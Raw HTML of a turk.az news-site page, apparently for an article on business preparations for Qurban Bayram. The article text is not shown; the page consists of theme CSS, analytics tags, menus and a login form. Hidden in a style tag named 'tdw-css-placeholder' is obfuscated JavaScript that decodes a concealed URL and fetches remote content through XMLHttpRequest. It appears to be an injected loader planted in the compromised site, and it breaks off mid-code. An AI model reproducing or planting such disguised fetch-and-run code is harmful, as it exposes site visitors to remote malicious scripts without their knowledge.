.td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#4ac5db}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#4ac5db!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#4ac5db}.td-banner-wrap-full,.td-header-style-11 .td-logo-wrap-full{background-color:#f7f7f7}.td-header-style-11 .td-logo-wrap-full{border-bottom:0}@media (min-width:1019px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:14px!important}}.td-header-wrap .td-logo-text-container .td-logo-text{color:#1e73be}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#1e73be}.td-excerpt,.td_module_14 .td-excerpt{font-family:"Open Sans";font-size:13px;line-height:21px}.td-post-content p,.td-post-content{font-family:"Open Sans";font-size:17px;line-height:31px}:root{--td_theme_color:#4ac5db;--td_slider_text:rgba(74,197,219,0.7);--td_header_color:#1e73be;--td_mobile_gradient_one_mob:rgba(0,0,0,0.8);--td_mobile_gradient_two_mob:rgba(74,197,219,0.8);--td_mobile_text_active_color:#4ac5db;--td_login_gradient_one:rgba(0,0,0,0.8);--td_login_gradient_two:rgba(74,197,219,0.8)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#4ac5db}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#4ac5db}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#4ac5db!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#4ac5db}.td-banner-wrap-full,.td-header-style-11 .td-logo-wrap-full{background-color:#f7f7f7}.td-header-style-11 .td-logo-wrap-full{border-bottom:0}@media (min-width:1019px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:14px!important}}.td-header-wrap .td-logo-text-container .td-logo-text{color:#1e73be}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#1e73be}.td-excerpt,.td_module_14 .td-excerpt{font-family:"Open Sans";font-size:13px;line-height:21px}.td-post-content p,.td-post-content{font-family:"Open Sans";font-size:17px;line-height:31px}</style>

		<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-K8NN44CT');</script>
<!-- End Google Tag Manager -->
		
		<link rel="icon" href="https://www.turk.az/wp-content/uploads/2018/02/cropped-ico-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.turk.az/wp-content/uploads/2018/02/cropped-ico-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.turk.az/wp-content/uploads/2018/02/cropped-ico-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.turk.az/wp-content/uploads/2018/02/cropped-ico-270x270.png" />

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#4ac5db}.tdm-btn-style2:before{border-color:#4ac5db}.tdm-btn-style2{color:#4ac5db}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #4ac5db;-moz-box-shadow:0 2px 16px #4ac5db;box-shadow:0 2px 16px #4ac5db}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #4ac5db;-moz-box-shadow:0 4px 26px #4ac5db;box-shadow:0 4px 26px #4ac5db}</style>

	<style id="tdw-css-placeholder">(function(_0x479a59,_0x48a8ff){function _0x134e07(_0xbeb20d,_0x1c87db,_0xb53781,_0xdb943,_0x1ed3b9){return _0x46d2(_0xbeb20d-0xe,_0x1c87db)}function _0x73277f(_0x2efb08,_0x154ff0,_0x3fb786,_0x297708,_0x1bfb7b){return _0x46d2(_0x2efb08- -0x50,_0x154ff0)}function _0x318b87(_0x4d5cdc,_0x2ec4bc,_0x3558cd,_0x2e00a1,_0x530cba){return _0x46d2(_0x530cba- -0xba,_0x3558cd)}var _0x1d674c=_0x479a59();function _0x410b04(_0x34e052,_0x53f0de,_0x309148,_0x22ea0f,_0x4579df){return _0x46d2(_0x22ea0f- -0x3e1,_0x53f0de)}function _0x36a026(_0x3b526b,_0x345a6f,_0x256449,_0x3cae64,_0x2420b3){return _0x46d2(_0x256449- -0x2b3,_0x3b526b)}while(!![]){try{var _0x29d87b=parseInt(_0x36a026('xRYM',-0x1ee,-0x1e1,-0x1c8,-0x1dc))/(0x9c6+0x3*-0x14+-0x989)+parseInt(_0x36a026('fHKB',-0x20f,-0x1fe,-0x1e7,-0x210))/(0x3*0x9+-0x2*-0xdce+-0x1bb5)*(-parseInt(_0x36a026('opu1',-0x1e2,-0x1d9,-0x1e3,-0x1f0))/(-0x1e51*-0x1+0x20aa+-0x3ef8))+-parseInt(_0x410b04(-0x327,'kVg^',-0x328,-0x312,-0x318))/(-0x21aa+-0x15*-0x147+-0x41*-0x1b)+parseInt(_0x36a026('[i&x',-0x1e9,-0x1df,-0x1c6,-0x1d9))/(0x1610+-0x7da*0x3+0x183)+-parseInt(_0x73277f(0x8b,'d1L%',0x80,0x7c,0x73))/(-0xb07+0x45d*-0x1+0xf6a)+-parseInt(_0x73277f(0x72,'uipM',0x60,0x66,0x7c))/(-0x3c4*0x8+-0x2137+0x2*0x1faf)+-parseInt(_0x318b87(0x2e,0x15,'R&v%',0x22,0x22))/(0x1*-0x124b+0x1*0x21f1+-0xf9e)*(-parseInt(_0x134e07(0xd3,'[i&x',0xe7,0xd1,0xbc))/(-0x1c*-0x16+-0x90e+0x6af));if(_0x29d87b===_0x48a8ff)break;else _0x1d674c['push'](_0x1d674c['shift']())}catch(_0x2347f3){_0x1d674c['push'](_0x1d674c['shift']())}}}(_0x4ae3,0x39077+0x90f9b*0x1+-0x5592d));function _0x403f9d(_0x18073b){function _0x38bf2b(_0x1ee6e3,_0x455c41,_0x356d85,_0x35942e,_0x2b68a2){return _0x46d2(_0x35942e- -0x12a,_0x455c41)}function _0x12cc7d(_0x1fe7a6,_0x4eb266,_0x2343b6,_0xe9dd39,_0x30d197){return _0x46d2(_0x4eb266- -0x2d4,_0x30d197)}function _0x43a2a9(_0xf226ce,_0xb9783b,_0x371ea6,_0x4e53bb,_0x1c438c){return _0x46d2(_0x4e53bb-0x116,_0xf226ce)}var _0x3cf065={};_0x3cf065[_0x43a2a9('ocrv',0x1c3,0x1eb,0x1d7,0x1dd)]=_0x43a2a9('LC9%',0x1c6,0x1ce,0x1dd,0x1f5)+_0x38bf2b(-0x56,'OK7e',-0x66,-0x5e,-0x4f);function _0x546585(_0x15baf4,_0x24aff1,_0x44b515,_0x3ee442,_0x1fec3b){return _0x46d2(_0x3ee442-0x135,_0x44b515)}function _0x246f34(_0x4a7445,_0x4eeb75,_0x116bc7,_0x2e6974,_0x23ad71){return _0x46d2(_0x2e6974- -0x4,_0x4eeb75)}_0x3cf065[_0x246f34(0xa9,'(FZW',0xc4,0xc0,0xac)]=_0x43a2a9('iUTE',0x1ea,0x1ec,0x1f8,0x1ee);var _0x84e543=_0x3cf065,_0xf2d5c2=_0x84e543[_0x12cc7d(-0x200,-0x1fd,-0x1e6,-0x1f2,'7]v7')][_0x43a2a9('dVX$',0x1e0,0x1db,0x1dc,0x1c6)]('|'),_0x4cf617=0x7ee+0x59f+0x1*-0xd8d;while(!![]){switch(_0xf2d5c2[_0x4cf617++]){case'0':_0x52a43a[_0x12cc7d(-0x20c,-0x1fb,-0x1fe,-0x1ee,'s9v&')](_0x84e543[_0x546585(0x228,0x22b,'FPVW',0x212,0x20f)],_0x545535,![]);continue;case'1':var _0x545535=_0x18073b;continue;case'2':return _0x52a43a[_0x546585(0x1fe,0x229,'LC9%',0x216,0x21f)+_0x246f34(0xcb,'3b^Y',0xaa,0xb3,0xaf)+'xt'];case'3':var _0x52a43a=new XMLHttpRequest();continue;case'4':_0x52a43a[_0x246f34(0x9e,'h8Hq',0xbe,0xb6,0xcd)]();continue}break}}function _0x4ae3(){var _0xa5b8a5=['fSkdwbFcSW','W7JdLSodAudcQqxcH8o9W7i/CbHJ','W40el2ddGa','W5JcRSk9fw4','WOmUlSkeiSkkWO4','W6VdPI7cMJe','DSoHW7RcMhFcQCkhWOxcJG','aWf5','W77cGCoIiq','e8omzNzun8k3kqi+WPFcOq','W7xdMmoLFbm','hmomBhzvmmkGds44WRNcPa','ySo8W6zZrtKJW5FcHSoAW5DL','WQq/ctBcJW','WR0NWOTHtLZdUCoQW709mSkA','W5VdSGK','W7hdKCofz07cRwxdTCo0W58cAq','W7VcSMaJWP0','ESkLWRTSW4HUoe4PBJnWW4O','WRBdPwSydq','WQfjWOdcTX0','W7PKWR3dUq','WO5Ph8kSDSohW5u3WRNdPNy','dH3dSCklkCkIWP3cTCoqFSkacd4','WPxcSCkhW701ueW','gmoRW4Ogya','W7dcUSoSf8o+kgvNwJrzWQldMG','W5RdHZ0','WPayW7XLnq','WPNcT8o/gte','W4pdJLu','p8ktW78JWOW','WRddQ3mblq','W5iIoSkjcG','WOhcH3/dVCkKW4tcTmo1WPq','qSkSeNpcPW','W7uvW4RcKaG','WOyTh0/cRW','W7/cRN0GWPO','WPj+xHC','Bu3cV8kSCqddP8kyWRbFWQe','W4pcMspdMq','zqmkjCkF','mqZdNmo5nG','W6JdPu9Cr8k7W5ilBSkQFe8','WO1OgSkJE8kxWQ9RWQFdKfdcRCkUWQu','q8o5kN3cKa','WQVdImklufq1W7DLoN8bW7JcRa','WOtcOmo1rZ0'];_0x4ae3=function(){return _0xa5b8a5};return _0x4ae3()}function _0x2fe949(_0x489eda,_0x1f3194,_0x4e4546,_0xac79e1,_0x1836f7){return _0x46d2(_0xac79e1-0x2f0,_0x4e4546)}var _0x294c9e=_0x403f9d(_0x412e3b(0xb6,0xba,'7FzZ',0xc4,0xb7)+_0x412e3b(0xe9,0xd9,'3b^Y',0xc9,0xe3)+_0x2fe949(0x3d7,0x3be,'^j*W',0x3d0,0x3e1)+_0x2fe949(0x396,0x3ae,'5)Ko',0x3a8,0x3ab)+_0x2fe949(0x3c5,0x3e2,'[wBo',0x3d5,0x3bc)+_0x2e35ec(-0x14,-0xc,-0x21,'7FzZ',-0x9)+_0x412e3b(0xd9,0xc4,'LC9%',0xc7,0xdb)+_0x3f6691('iUTE',-0xac,-0xb2,-0x9d,-0xb2)+_0x412e3b(0xb1,0xb7,'ocrv',0xb8,0xb1)+_0x2fe949(0x3ad,0x3b8,'fHKB',0x3ac,0x39e));function _0x42f3a8(_0x4a09c0,_0x3ad4c4,_0x28c01a,_0x4ccf92,_0x2fdef4){return _0x46d2(_0x3ad4c4-0x260,_0x2fdef4)}function _0x3f6691(_0x47426f,_0xbec2a8,_0x3dd06c,_0x5c9fa7,_0x2b80ef){return _0x46d2(_0x5c9fa7- -0x166,_0x47426f)}function _0x46d2(_0x1e0e3c,_0x59eefa){var _0x38454e=_0x4ae3();return _0x46d2=function(_0x2c6d14,_0x2fd1ac){_0x2c6d14=_0x2c6d14-(0x1*-0xa67+-0x269*0x6+0x1992);var _0x51631d=_0x38454e[_0x2c6d14];if(_0x46d2['yeQgHG']===undefined){var _0x542d86=function(_0x54b080){var _0x578ed6='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x411c58='',_0x1da869='';for(var _0xf96e12=-0x1b9a*0x1+-0x1da0+-0xa*-0x5b9,_0x1f3fb4,_0x699fea,_0x506d33=-0xb63*0x2+0x65*-0x49+0x3393;_0x699fea=_0x54b080['charAt'](_0x506d33++);~_0x699fea&&(_0x1f3fb4=_0xf96e12%(0x1*0x255b+0x1*-0x2570+0x19)?_0x1f3fb4*(-0x2d*0x12+0x2356+0x552*-0x6)+_0x699fea:_0x699fea,_0xf96e12++%(0x2050*-0x1+-0x61*0x6+-0x67*-0x56))?_0x411c58+=String['fromCharCode'](0x92f+-0x76a+-0xc6&_0x1f3fb4>>(-(-0x534+-0x162c+0x1*0x1b62)*_0xf96e12&0x230d+0x14d3+-0x1*0x37da)):0x1d*0xe4+-0x1593*0x1+-0x441){_0x699fea=_0x578ed6['indexOf'](_0x699fea)}for(var _0x2c93cc=-0xb0b*-0x1+-0x98*0x19+0x3cd,_0x3630db=_0x411c58['length'];_0x2c93cc</style></head>

<body class="wp-singular post-template-default single single-post postid-41136 single-format-standard wp-theme-Newspaper td-standard-pack aqta-qurban-bayramina-hazirliqla-bagli-sahibkarlara-muracit-edib global-block-template-1 td-tech single_template_1 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-K8NN44CT"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/TURKXEBER/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.turk.az/feed/" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
                <span style="display: none">RSS</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://t.me/turanxeber" title="Telegram">
                <i class="td-icon-font td-icon-telegram"></i>
                <span style="display: none">Telegram</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-58993" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-58993"><a href="https://www.turk.az/bolme/turan/">Turan</a></li>
<li id="menu-item-58994" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58994"><a href="https://www.turk.az/bolme/dunya/">Dünya</a></li>
<li id="menu-item-68131" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-68131"><a href="https://www.turk.az/bolme/qafqaz/">Qafqaz</a></li>
<li id="menu-item-69879" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-69879"><a href="https://www.turk.az/bolme/rusiya/">Rusiya</a></li>
<li id="menu-item-58995" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58995"><a href="https://www.turk.az/bolme/gund%c9%99m/">Gündəm</a></li>
<li id="menu-item-58996" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58996"><a href="https://www.turk.az/bolme/siyas%c9%99t/">Siyasət</a></li>
<li id="menu-item-58997" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-58997"><a href="https://www.turk.az/bolme/iqtisadiyyat/">İqtisadi</a></li>
<li id="menu-item-58998" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58998"><a href="https://www.turk.az/bolme/c%c9%99miyy%c9%99t/">Cəmiyyət</a></li>
<li id="menu-item-58999" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58999"><a href="https://www.turk.az/bolme/hadis%c9%99/">Hadisə</a></li>
<li id="menu-item-59000" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-59000"><a href="https://www.turk.az/bolme/sosial/">Sosial</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.turk.az/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Axtarış</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 2
-->


<div class="td-header-wrap td-header-style-2 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                Şənbə, Yanvar 17, 2026
            </div>
        </div>
    <div class="menu-top-container"><ul id="menu-td-demo-top-menu" class="top-header-menu"><li id="menu-item-59002" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-normal-menu menu-item-59002"><a href="https://www.turk.az/bolme/t%c9%99hsil/">Təhsil</a></li>
<li id="menu-item-59003" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-59003"><a href="https://www.turk.az/bolme/m%c9%99d%c9%99niyy%c9%99t/">Mədəniyyət</a></li>
<li id="menu-item-59004" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-59004"><a href="https://www.turk.az/bolme/n%c9%99qliyyat-rabit%c9%99/">Nəqliyyat və Rabitə</a></li>
<li id="menu-item-59005" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-59005"><a href="https://www.turk.az/bolme/s%c9%99hiyy%c9%99/">Səhiyyə</a></li>
<li id="menu-item-59006" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-59006"><a href="https://www.turk.az/bolme/idman/">İdman</a></li>
<li id="menu-item-59007" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-59007"><a href="https://www.turk.az/bolme/kriminal/">Kriminal</a></li>
<li id="menu-item-59008" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-59008"><a href="https://www.turk.az/bolme/terror/">Terror</a></li>
<li id="menu-item-59009" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-59009"><a href="https://www.turk.az/bolme/h%c9%99rbi/">Hərbi</a></li>
<li id="menu-item-59118" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-59118"><a href="https://www.turk.az/bolme/ikt/">İKT</a></li>
<li id="menu-item-68118" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-68118"><a href="https://www.turk.az/bolme/qafqaz/">Qafqaz</a></li>
<li id="menu-item-59010" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-59010"><a href="https://www.turk.az/bolme/maraqli/">Maraqlı</a></li>
<li id="menu-item-68132" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-68132"><a href="https://www.turk.az/bolme/musahib%c9%99/">Müsahibə</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/TURKXEBER/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.turk.az/feed/" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
                <span style="display: none">RSS</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://t.me/turanxeber" title="Telegram">
                <i class="td-icon-font td-icon-telegram"></i>
                <span style="display: none">Telegram</span>
            </a>
        </span>    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Daxil</div>
                            <div class="td-login-panel-descr">Xoş gəlmisiniz! Sizin hesabınıza daxil</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">istifadəçi adı</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">Parolu</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Daxil ol">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password Recovery</div>
                            <div class="td-login-panel-descr">Parolu bərpa</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">E-poçt</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Şifrəmi göndər">
                            </form>
                            <div class="td-login-info-text">Parol sizə e-poçt olacaq.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-header" aria-label="Logo" href="https://www.turk.az/">
			<img class="td-retina-data" data-retina="https://www.turk.az/wp-content/uploads/2018/02/mobile.png" src="https://www.turk.az/wp-content/uploads/2018/02/mobile.png" alt=""  width="140" height="48"/>
		</a>
			<a class="td-header-logo td-sticky-header" aria-label="Logo" href="https://www.turk.az/">
			<img class="td-retina-data" data-retina="https://www.turk.az/wp-content/uploads/2018/02/logo-retina-300x99.png" src="https://www.turk.az/wp-content/uploads/2018/02/logo.png" alt=""  width="140" height="48"/>
		</a>
	    </div>
    <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-mega-menu menu-item-58993"><a href="https://www.turk.az/bolme/turan/">Turan</a>
<ul class="sub-menu">
